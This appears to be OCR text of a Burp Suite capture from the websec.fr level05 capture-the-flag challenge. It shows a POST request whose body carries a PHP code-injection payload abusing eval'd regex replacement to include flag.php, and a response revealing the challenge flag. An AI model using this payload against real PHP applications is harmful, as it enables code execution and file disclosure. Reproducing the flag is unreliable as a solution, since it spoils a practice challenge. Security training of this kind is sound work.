 Request
Pretty Raw Hex Hackvertor \n
1 POST /level05/index.php HTTP/2
2 Host: websec.fr
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://websec.fr
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://websec.fr/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,he;q=0.8
20 Priority: u=0, i
21
22 q=${include%0a$_POST[filename]}$flag&filename=flag.php
Response
Pretty Raw Hex Render Hackvertor \n
48 </html>
49
50 <br />
51 <b>
Notice
</b>
: Undefined variable: 1 in <b>
/index.php(44) : regexp code
</b>
on line <b>
2
</b>
<br />
52 <br>
<hr>
<br>
53 <div class="row">
54 <div class="panel panel-default">
55 <div class="panel-heading">
Corrected text
</div>
56 <div class="panel-body">
57 <blockquote>
58
WEBSEC{Writing_a_sp3llcheckEr_in_php_ai
nt_no_fun}
</blockquote>
59 </div>
60 </div>
61 </div>
62 </div>
63 </div>
64 <script type="text/javascript" src="../static/bootstrap.min.js">
</script>
65 </body>
66 </html>
67